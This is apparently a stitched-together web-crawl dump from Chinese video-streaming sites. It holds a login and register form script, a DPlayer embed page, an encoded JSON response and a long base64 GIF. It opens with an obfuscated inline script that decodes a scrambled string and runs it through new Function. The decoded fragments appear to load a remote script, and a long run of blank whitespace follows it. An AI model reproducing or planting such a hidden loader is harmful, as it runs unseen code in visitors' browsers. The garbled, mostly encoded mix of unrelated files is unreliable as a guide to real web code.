F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYppm71X7^Km(O^"%"g{00n\/L(/@ns0j28Y)d6)FX^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>


</div>
		<script src="/template/751/MDassets/js/app.js"></script>
		<script src="/template/751/MDassets/js/language.js"></script>
		<div id="global-modals">
		<div id="login-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="loginForm" class="modal-content" method="post" action="">
					<div class="modal-header">
						<h5 class="container-title modal-title">登录</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group mb-4">
							<input id="login_name" name="user_name" type="text" class="form-control" placeholder="请输入邮箱或用户名">
							<small class="notice notice-email text-danger">
							</small>
						</div>
						<div class="form-group mb-4">
							<input id="login_pwd" name="user_pwd" type="password" class="form-control" placeholder="请输入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_login" type="button" class="submitBtn form-control btn btn-primary">登录</button>
						</div>
						<div class="notice text-center">
							<small>
								<span click="showModal" data-modal="register-modal">没有账号？立即注册</span>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>

		<div id="register-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="registerForm" class="register-form modal-content">
					<div class="modal-header">
						<h5 class="container-title modal-title">注册</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span>&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group">
							<input id="signup_name" name="user_name" type="text" class="form-control" placeholder="请输入用户名">
							<small class="notice notice-name text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd" name="user_pwd" type="password" class="form-control" placeholder="請輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd2" name="user_pwd2" type="password" class="form-control" placeholder="請再次輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_signup" type="button" class="submitBtn form-control btn btn-primary">提交</button>
						</div>
						<div class="notice text-center text-normal">
							<small>或<span click="showModal" data-modal="login-modal" class="ml-2">登录</span></small>
							<br />
							<small>
								如果注册，你需要同意我们的<a class="color-primary" href="/terms">使用条款</a>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>
  <script type="text/javascript">
	$(function(){
		$('#btn_login').click(function() {
			if ($('#login_name').val()  == '') { alert('请输入用户！'); $("#login_name").focus(); return false; }
			if ($('#login_pwd').val()  == '') { alert('请输入密码！'); $("#login_pwd").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/login.html",
				type: "post",
				dataType: "json",
				data: $('#loginForm').serialize(),
				beforeSend: function () {
					$("#btn_login").val("loading...");
				},
				success: function (r) {
					if(r.code==1){
						location.href="/index.php/user/index.html";
					}
					else{
						alert(r.msg);
						$('#verify_img').click();
					}
				}
			});

		});
		
		$('#btn_signup').click(function() {
			if ($('#signup_name').val()  == '') { alert('请输入用户！'); $("#signup_name").focus(); return false; }
			if ($('#signup_pwd').val()  == '') { alert('请输入密码！'); $("#signup_pwd").focus(); return false; }
			if ($('#signup_pwd2').val()  == '') { alert('请重复输入密码！'); $("#signup_pwd2").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/reg.html",
				type: "post",
				dataType: "json",
				data: $('#registerForm').serialize(),
				beforeSend: function () {
					$("#btn_signup").val("loading...");
				},
				success: function (r) {
					alert(r.msg);
					if(r.code==1){
						location.href="/index.php/user/login.html";
					}
					else{
						$('#verify_img').click();
					}
				}
			});

		});
	});
  </script>
	</div>
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	








































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f0827ab3cb024a1c87592c33b2a867b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.155jx.com/?url=https://v1.1bbffvip.com/20220810/3vM7DIia/index.m3u8
body_size: 795
content:
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta name="viewport"
          content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no"/>
    <title>player</title>
    <style type="text/css">
        body, html {
            width: 100%;
            height: 100%;
            background: #000;
            padding: 0;
            margin: 0;
            overflow-x: hidden;
            overflow-y: hidden
        }

        * {
            margin: 0;
            border: 0;
            padding: 0;
            text-decoration: none
        }
    </style>
</head>
<body>
<div id="playerCnt" class="prism-player"></div>
<div id="dplayer"></div>
<script src="hls.min.js?ddd"></script>
<script src="DPlayer.min.js"></script>
<script>
    function getPar(par, local_url = document.location.href) {
        //获取当前URL
        try {
            let uriSearch = new URL(local_url);

            let searchParams = new URLSearchParams(uriSearch.search)
            if (searchParams.has(par))
                return searchParams.get(par);

        } catch {
            console.error('get par error' + local_url);
        }

        return "";
    }

    document.addEventListener("DOMContentLoaded", () => {
        console.log("init dplayer");
        let url = getPar('url');
        if (url == "") {
            alert('未设置播放链接')
            return;
        }
        let pic = getPar('pic')
   
      url   = url.replace("vip1.155bf.com", "vip1.bf155bf.com");
           console.log(url)
        const dp = new DPlayer({
            container: document.getElementById('dplayer'),
            screenshot: true,
            video: {
                url: url,
                pic: pic,
                thumbnails: pic,
            },
            preload: 'auto',
            mutex: true,
            autoplay: true
        });
        dp.on('error', function (err) {
            console.log('player err');
            console.log(err)
        });
    });

</script>
<div style="display:none"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2113gc.amvu4a.com:8005/d/2531?t=0.562732485232404
body_size: 1079
content:
{"key":"[\"6f\"g@ns}=\"dfXY5F6LY5MdfM6f\"gsoKK=\"JF6^Y\"g}1K{Q1oo1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}o{{o}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}sp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}sp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{ms}RR@0}{)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030148841.txt
body_size: 109889
content:
R0lGODlhgALIAPf/ALaQi3dsaYVzcAUHCe3LuNSnlt3e6ZNO/9e42JOJj2hDMSErX1UvHsyw7rWM8cmZjufd7f/3cu7bxum7q0pEQ/+wAKmotrnK27e2x//9ypeXqP/+6igqMPfOttu2qtq6uffciAkkNXBQSv//2u3WvKp3a+3Gq//3udvItsyqp8rW583O2P/OdcaU8ffv7ufn7Pvex5FnWN3Jyv/3qffMrP/OA7OFe45VR9mso6pn///3mKq1yLOL0GJqhnaLnujMyv/GbKd4OjBCVNjN1qabp//pT6CXKv/nMciLd/jdlue4mu3q+//XfQsVHY+GdrWmmdrp+EhUZ5Slu7d5/f+9ZdCQJ8rFz8u3qvrbJP+3WqV7+qilrEtmeLe1vMm5vP/NiP/WpNnF7ayna9XTbLWtupxw3qNqXoh9gN7M97epqDEmE3ODPseuJu7aqcRuZKd315quxO/nzXRjXv/Ol8qpvyQQDMme2cy5b62twPfv/secn87W3rif6ufN2ay90uDW9zdBKfHNSLu9z65QT8XO42RbX5xp/Ly2p9XJl9C7SdXIUq+NP44oKsze8+fea+3am5vXqBQfGj04PN7WxZ1a/9/JIR0aH5KBP9ett+73/r6oSFJkS/ra26Cfkqy1vfjNyeK9xejNoryE86lo5uGOku/nu4xeYNt3e/LbYY4/Odybd8VVW/fn1vfnpffnnO/n1vfnrffnlPfnzvfntffnjPfnxvfnvbVr/////4U6/+fe3u/n3v/nGPfnhPfWvdbW4O/e3t7e3vfWtf/39t7W3///9//Wvv/evf/Wtefn3u/e0v/v3+fW1P/nzv/3jPfn3//3///v1ufW4v/nxvTevd7W1v/nvefe1ffw3tbW1vf3///esPf39emhFf/ne//vzv/vjP/vvf/vrf/vtffvrf/vlff///DW0ffvvb6tyvf01v/n1vLetKiC7O/v4ffvnPfvxt7e1vfvpf/vpff0zv/njO/W4ffvtem5Gf/vfv/vxv/ntff/8ufAYJVm3P///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/R4OXNmuV8iTJweGnPkr58qaC58evTr169azY9+uvTt37HGqh/8XPl5Z+PPmzXuJcmhLevRx4sufTz9+Lftx7uvPz/8+Nf7/[base64]/lgAZK6C22mqs4WqbbNcksytvuuU23HPBKeNbsdQ5d9yyzy2HXHTTNSsttNQ+a2201WJ7bbbcbvvKeOCaR9645p1nbrnoHhJCJ1HEV658EpgXbxzz1kvvvRLUku++cfy3b4D99itgvgEHWEq/A5byoIANChhhww9G/PDECj+s4YYYe5jxLBuK6LGHJqYY8ooplszOjCfD0saKJ7fhYhutuByzyjPCDHPMOKc1Vlg896jnSU7OBCSRVhYtZZNa+rmllVMeerShUCO59JZJc4m0lj4QNaYKO1ywpppGQQEHQnEKUUidWMEpxEBw7tlRCE4C+iTQTyKKJyB1NCkkRwzg/1loSirJNdBcDEU6KVVr+yWQJIAIwZjjo4K6SQCvbqJqq4XAulkCV5x2a66q6XKN6K35qluvv9rGm7HAXkMsc9EBd91xr9DurLTOQTcd7NZq993v3nEXB3Xlffvee/Ahf/x5r6j7JgroSWBuffjht999/QXsX8H55atvwgIWGCA1+YIfIYMWUmNL+hxrGCGGGmYI4sYlgowiy7OwyLKLK7ZCcv8kw9nLXjSzGsnsRgdsRSsWApSyMDBHPWoCoFrStCoZ7YI/omCXDkU0C0pJgj9iWtSuZDWqVU1pTAIEIbSGJqWUaQdFAZuammKntUWFAnXighDC0jg+CaFPEoRbE/+EKMQhBYlnINxbE/pGKBAOICMDwFMTI5ERiLgkLzox3F2EYCm/cEoxiwuV40h1tlRFJjKY28wZunCNFxjAVqBzDelgg5tdAcN1tsFNs4olu+rIDjiwo53tnCMdbe3OW93q1nW0lUhvEY9c4XIXJM9FyfNsgU9ckM97ZBEvTsYBBvgK5b70RS99mbKUcSgFwahhIIGpUl8GGhArHQZLClGMYhJ7kC0ohqELrY9EpfiQiOb3sY/BwkT/45+K/Hci/znzZCk7IMxuRDMDKhCBCmyDRBx4kp9FEIVEuyAGOVLCq8UNaRisoAeVtE6oUa2cJiRS1mIYwz00omtfW1NRoOD/hx+WjSp0ShunNsUnuBERnDkBFJXspgBAdMQi5FRD3/CGTo1k0VF70aIXF/[base64]/MDCo1zAE0YBW1Ga0gM4/3Hghjncodr09MOyDNFLRUyiOkEIJUA0lAEcEQmTFAWXJ0IEKD0R3EP0MjiDCGQgivEoSMfoOMdIhlVolEwhUBoMd+xiF63RVejkSLo76uZ0vwIksW6zR542C3bQQg7tgmrI2FlrqIjsXYCNmtT+jsepxqNqgp06VXSdxwcFjUK5pEdhTipDFvfhF4VJOcpRprJ8q/RP+EDc1vCxNa4Ok9AuS7FiCc2irh6KUF7bR2P7FROwgG0RNG+Ush7bSGaJZSzNboQzBRb5sTvrpo8CFSQSZjZJeUuacq9G5UgkF7RGG1o4l2Sodk6thF0C8wA2AYVG0NMofjhTPtUEhQv4M/9OAKUTDz2629/+KLh/Ei5NlquAhm7kIp3tW3MB9yiMGpq6A1EDQa4rEDkB4nGRA5VjvBveyAggDfFwwXlf8Jo46gqmowt1be7InN6wzjc0PSSy/Dgd2xWSv4SsL4GJSutZC9jWxBNXVXcdSeVRdaq1qG1BO3Ev6sXHq9gDa1i7x+zvia975huYLPM1ywbJNcW3zGUvY1xjvhKzryVSUSl0bDJmEtawMxqyyxTrWGwa+WY505FYiAvoqW25aJstUr6ZJDcgmTO1IYRSO42kziwT/OACh+e/DxUJKbT2aztIUz736YPb3hYqIq2Tbm24p96+zUnBxXPT+n23RVk5b3n/qwsgGLASwGnkuXqZixcLAsZOUUBOomoMqSgj0s2I9AxpKO8uOM3eOL6UNaE2NapZp1PruK6nqqbOIIXqSP9W6+q3rjWua02tA3f9qU31ta5/DZ/wvKmgQphEHCz8SXp5MsOl3HCHTbnKgom4YQLrlwSeMKDyybViFpKQLt+nMPjxVZghAtEs/Hqiv+6P3D1upuQNS00DUlPINnOs5h/4EycyKcqdzbfR8i36llj59OS0csDB6eSi6dnLB2/9O7k0exMOAExmlm0j0tzCNRPlTf/M4UJC0LjeLsBtnyXuQ0dOJDU0tLlhrsNE/2bFQmP0LpwiyFwU/ReOgjHSNyfV/yZ0LpnGBADTLnjGC3zlq6Kvl3Qxba+vcmPqPNLGvzm9DuyY42rcvTo5WLd1SRWAXPcsXodgCFZ2vOZgDNhg8dFbBdUDXlVsXEUwypZsqTRW45Mf//EfslQhUYACtdAJC1NibQV46gMhdGVXLoZXGjJjijcix4QiyDRuj7djhMVjhhVNKoNARMZYAqR5RwYzD+Rb4bQ0mHVBKBd7BMdBw6U0/0Z7I8ROBceEVjNaX4ZaG9Ql8xRbRuEJXkMIErcmUCAFtgVnaMNDQpAnBWVQFyFE/VYTQ2MRHSEob7EolLVcxgUIdOgo0nUXm2IQ3PcX3fd9oDIqY9QYhSBSkxEAW/9wDZo2dHLUfq6BK6AWf6EGHEvnG/sXdVZXX0Tlf/[base64]/LIEYmiBqoXEnWAJwrwNxVxF4JzWx6lfdhFiN8HRokYUjpHAY4IiZpGdEVHifCHdDR5DUn3HL3/[base64]/7IGvMAGaKd2GFaVGqaL7JlWyOgwrlQLh/[base64]/ypmJuNGcu/FeetRH0PmJ+RWUhTQt2PmmRWWKBVg8Y1en3kl2yqMM0lOQIWAEvHAERnB8exIF85I9yiBWGKiVyqCV1P/GgY5KIAmTBm0YAuzAIPkpeClYV/5peHH5lsWkIeIGeTr4eDKzYzeTMj6Il95oZEfWqvAGMxsBeudImBZ6mIlZb/QGhY0JZlI2hey0ZOv0ZU6Gj8QqZSFEZo3gj2h2Ji8qhhewQv10hlKRQxdBmm24o3bWjkO0fPLYBFJUKCGxEWqwCc/HKH4xm1DqfWCUGCkJOYVwpcOZDDDpfjKJnJiIiaNzUzmlpqD4HcYhLaMYp9dpnQT7psXDPAvIVAiLp5UUH5MgqFjAC3+6BgXFBdLDYfrRYd1zSnc3MLEkAR8bIeLZhj6gMOmjjCrWISzWIb/0jALKeDd4oOX2P86Ubif/U0DYtKrh2Jes2gauoEB1aKEXanBQpHod6oT3eEJX+JjfBHu+Wlq8mo9X03D9uGab6aKc2QgQJqOOk0OSMJpruBVA5IaqCShG+Fvc+kQldzUZEQl9RgFqUEVZkX3VNZvXdZuKISeQc3OKUQjBGa/zyl7FyaU0ea83yTo0FRydiH/3FZ1A9X9uWrBGKaeQpJ0Jq5Sv+J3wcVXExwtYELG8QLF80i4XW2wYSEr+0aimxJXhY2IocHZtSIKslEsqWLvu80sN0m2eamO8W43JBEDmVqo1a6rsFoSp6qo9m7yt4AqwOrRKWE5Ccnrn1I56o7RbuJihJUSuZ6JQu6snVDeb/[base64]/[base64]/TCIIAQ8qaJmYGfBfXtXXiQBZXfG4DyHKzfEPUh2dMjnu4v5VFRZHgfG4BF3KBropjkoszKooRBQlQDSvFaeqVyYTLfjX50hRMOq9zwY7/qx2knF+E1MGUu8qpHHZJacJ3upTIc2zvssN7QgEtjMsubJ4Vm2G5CMz/YmKmNCD6ggiwCydsQIt7sgAlSzFC/NXv07IyxqnQ/KntI7PJpKCFlTI1y25RjDOvSsXw1gqPYGTM+7Ou8GSTSY9m7FlOtAmQAAlrECTYlRgCgZF1ABJHonrmRGVlLDVI1EFUaI+UKbW9egZVO4bl20IvWoagiXFxtnGbgidrA4c/k6tDchNv04end8gSJLeRsIeSkhczJ8lglCknfcmVmMnH2aWdVpydLDrKqQy4wbj5B3U37cFsWnU93dwEW8LGk4DpIdQMO9Ty0ltGcMtKLbGVoNV8/[base64]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[base64]/boY9eE4fWUrDzQK/86oIdV7BHns1grMCbYBuaSms5kbFAm9BRgsu1E/[base64]/8h4xuFj0Cz/+m1w55jHQIYyzbB87vmZaEU6ESAFKLDY/bGoTwURoJNvdG/ITjaBz3ynxpzpb8NuFkQVTJL/EIxGZjPvIJwIR20j4LCRp0nitVyIQoZme7WXvMQm8PxR12oiIzmd5CgpKhEOFbCnfgZaDYMu9FV0sRVGIdS5SAyLo21euEs/bqOWtgt393IqKzLOo+MNY+REukZSp1fpKWW66H5FujiebhJeYHWyPiOB/C6Lj2j+YyAX2etB9vrru6YWG8r1bHVFZxaVxGSyo+dJE6s12tdbcX1EaVdTrnLbqlxYt/Uaywg1iMc7BrwrmCkkHCEeswAHkSUaawkbWSIKPTjZiobZoia7zJiR1bePaqSzmcUpbADfbJCbpCSCaBkhA3gSwkc7ZtSiVkohrHXTOEIBj3zkl206yQpv/6JxgYRNThr/+J3thOff/uRP+eyTHMjQcq7EnG6IlvlzkWjzR0GaLIabdKUrGpjFYfG721VGpctvdMmF9LxLXy/7TR110XxOpqORQCd6kAb71lE0quNjHFDAX+PgNeBRpNgpwEEqQAK0lkpojnVZnncZK2Qzj2V7u/SQu05aD3+xHgzEDxebse4xmL27K70jH2/[base64]/EEeOT0OmbMUsrwlwwkhEIBC4KWjWBEhWJGdsCEDYqbD6xEb3Dd4yoloKj3GU0JnOiBy/BoO6AHZcz04kAgqpAgR0oiTuL3c4wJJGADec5M4IxGhyLh66i0TAagTMQoTsZNCORuasIRCIIMXMDQDCAaYoz5FmT6uQCjrS6L/PFSiwwGVivo+URGVQcSiwmAcwyA6k/S0RKwVRlREluyVR3xJ+Vq11IgD/ooCqkON1DEWZslJ1ziENAkB2MmNCMMWBaOq5DiCpSKqpUIqqNqNIxjKT+SFn3yXSSKrVbSkVjSP6lGxtlKPrhSlt7qPurI2vdM2hvk7v2slwOq2HQOsYGSfHWNBI1E8GISTn5nGauylgpCEQuiBxxMUCqhGa3SfJ8MYNTAFGwAAOdhGIQGSsMGZwnIggduZgcgm/znITYCDKvEDhvODMXvHb4I4p4kC0tzCARgUrcmIL5SJa6wTNrGJlmiTlRC5sQEuQIiRQtiChnyBh5xDiHw5iazI/4qcQ7FYqJrLSOsSi1Dhw42CjD8UulPhtI2yC/NDScq5jJSMnJVcSUeMPzqSI5dCAeHoAR+oRGMJDT5iFmbogp/cA0SoMGCgBd3whl04qt1whfrUjVnYhQvjhVfYhaLEjUtJjleABaR6Bfu0jaIqguCAs3iQDnZIxTiIl++gBqy8Smdztq18sRZDpVqsNmsLQW0bn1/[base64]/IYQxSOzVKhT/N8M6YdLr6So1X2IKUSJMoOINO2IJO8IEzKBPS7MReSEoHmwUCs40iUCrf8IZXCFBeoAVWaEpeaIWn0o1mExdYSFDcSLDk6AVeWAPhOAS2i1B6odAJHI8N/ST50EC3EiUOpStUMksRtbG96la05KsFiRAeSwJZSgJXkMtyyxj6kaDgkzxrtJGioIAz2C8WaYkoKIQooIC0obfEK8wLYQA3GIQbGAQkwIFPuIHBGkOdiEEYjJ8jjFGINSY1YAAGcLf/n9CALNXSLP3Md1wIc3qaMCHN19qJpIBNlNi4mvhGnNAaNMzHNRU5migETzAA5XrIO4XIicTZ3hTOPbVIQA3UwyGca/CUj7yGZFAcwmhO6IzOukgV8Dq/60S/SFXJXFlESh2dznAj+Go1+uparuMWsF2DaYlKsBvFAURAtCVFLDC7lPCBZ/uwtrvQs7JAC5RWWlyxDgyYUyoYvBPRsiRRtQTXFRVGFlVRi2nRHXvRubyyBqKgJKQRxuKlyHuKQkiAaGSsHN3RFuEABoBTGGEZzsMQNbgBBUgFUygBUsAEUGCA0CNCOaPLaZJScswfiqXYqomEKNBSjZUSOECaLXW9/0aQgtjkCJKoxzIdFN/TmrCpMn9k2Zdd04KgAA2g2auw0968WezlU0XZXt9sLoz8WbGgC7JoHD6sqFVRnE1jnKdVFUdNv6o9I/i12vQCDZeMuvfC1E3t2tGIh58E2z9CjrTdNVBU26g8QAM2xU+9DgiU22edHn6Btli0W+6xu4DJHrzrWxn72xwL3MDzNnHVK8J7SxFu0XM1xsZkV2eqkWCKAseikPzhgFA9A3ejABEQAAGQAx6UBLchFElggKAAIMVVg1QoXVNwAwDQg0/AhG48xgXaCZ6JzIaV3SHZHwpggDro3N7zgQuICC7e2C39XTObRDGNmtwTkaRIzZuQp/+dkBOK3aHdOgrZFAghmN46hUjs7c3r5V7f3ONgIAbmAl+x2EiLGlRXmU7BAL+jVV9F3ajGgVrrVL/shORKZbr4erpiGRan099I5ESUwB0jWANQ9pY1MALfCWCzBbuxQ2UBPsAiEADhmKQLJTHvyCTpabYIditazA9c5kC7C9G/BRBWehi/A0a1ZB+3PNzCPVz2UWbFNTd1Pccj2Z8/0bw6KJkAIA